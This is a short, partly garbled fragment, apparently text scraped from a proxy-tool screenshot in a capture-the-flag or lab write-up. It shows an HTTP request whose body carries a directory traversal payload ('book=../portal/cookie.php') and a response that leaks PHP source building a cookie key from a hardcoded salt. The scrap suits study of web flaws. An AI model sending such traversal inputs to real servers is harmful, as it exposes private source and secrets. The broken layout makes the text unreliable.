 15 Connection: close
16
17 book=../portal/cookie.php&method=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9 n($username){\r\n    $max = strlen($username) - 1;\r\n    $seed = rand(0, $max);\r\n    $key = \"s4lTy_stR1nG_\".$username[$seed].\"(!528.\/9890\";\r\n    $s